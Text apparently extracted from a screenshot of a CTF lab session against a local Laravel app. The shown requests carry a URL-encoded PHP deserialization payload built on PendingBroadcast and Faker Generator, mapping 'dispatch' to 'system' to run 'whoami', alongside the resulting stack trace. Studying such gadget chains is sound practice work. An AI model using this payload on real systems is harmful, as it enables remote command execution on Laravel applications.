 127.0.0.1:8000/index?c=O%3A
127.0.0.1:8000/index?c=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A8%3A"%00%2A%00event"%3Bs%3A6%3A"whoami"%3Bs%3A9%...
t
应用
BugkuCTF - 练习...
BUUCTF
ctf.show
CTFHub
Dino训练平台
轻量应用服务器管...
w0s1np – 苟有恒...
‹ 登录
Yourdawntown's...
ghtwf01 - Welco...
国家信息安全漏洞...
»
阅读清单
Whoops, looks like something went wrong.
Exception!
(1/1) InvalidArgumentException
Unknown formatter "dispatch"
in Generator.php line 248
at Generator->getFormatter('dispatch')
in Generator.php line 228
at Generator->format('dispatch', array('whoami'))
in Generator.php line 285
at Generator->__call('dispatch', array('whoami'))
in PendingBroadcast.php line 57
at PendingBroadcast->__destruct()
in DemoController.php line 11
at DemoController->demo()
at call_user_func_array(array(object(DemoController), 'demo'), array())
in Controller.php line 55
at Controller->callAction('demo', array())
in ControllerDispatcher.php line 44
at ControllerDispatcher->dispatch(object(Route), object(DemoController), 'demo')
in Route.php line 203
at Route->runController()
in Route.php line 160
Elements
Console
Sources
HackBar
»
1
Load URL
Split URL
Execute
%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%
22%3Bs%3A6%3A%22system%22%3B%7D%7D%7
D
Post data
Referer
User Agent
Cookies
Clear All
Console
top
Filter
Default levels
No Issues
GET http://127.0.0.1:8000/index?c=O%3A40%3A%22Illuminate%5CBroa index:1
dcasting%5CPendi…%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22sy
stem%22%3B%7D%7D%7D 500 (Internal Server Error)